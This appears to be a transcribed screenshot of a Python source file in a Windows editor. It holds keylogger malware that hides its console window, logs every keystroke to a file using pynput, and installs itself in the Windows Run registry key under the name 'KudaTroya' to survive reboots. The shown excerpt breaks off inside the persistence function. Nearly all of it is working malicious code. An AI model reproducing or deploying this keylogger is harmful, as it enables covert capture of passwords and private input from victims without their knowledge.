 litleponyandkeyheaven.py
C: > Users > ASUS > Documents > kampus > otodidak > algoritma > mind blowing project > litleponyandkeyheaven.py > add_persistence
8 from pynput.keyboard import Listener
9 import base64
10 import ctypes
11
12 def hide_console():
13     ctypes.windll.user32.ShowWindow(ctypes.windll.kernel32.GetConsoleWindow(), 0)
14
15 class Keylogger:
16     def __init__(self):
17         self.keys = []
18         self.log_file = "log.txt"
19
20     def on_press(self, key):
21         self.keys.append(str(key))
22         with open(self.log_file, 'a') as f:
23             f.write(str(key) + "\n")
24
25     def start(self):
26         with Listener(on_press=self.on_press) as listener:
27             listener.join()
28
29 def add_persistence():
30     exe_path = sys.executable
31     key = reg.HKEY_CURRENT_USER
32     key_value = r"Software\Microsoft\Windows\CurrentVersion\Run"
33     try:
34         open_key = reg.OpenKey(key, key_value, 0, reg.KEY_SET_VALUE)
35         reg.SetValueEx(open_key, "KudaTroya", 0, reg.REG_SZ, exe_path)
36         reg.CloseKey(open_key)